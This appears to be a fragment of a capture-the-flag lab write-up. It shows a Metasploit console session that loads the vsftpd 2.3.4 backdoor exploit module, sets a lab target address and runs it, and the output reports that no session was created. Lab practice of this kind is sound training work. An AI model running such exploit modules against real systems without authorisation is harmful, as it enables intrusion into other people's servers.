 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
anonymous
[*] Exploit completed, but no session was created.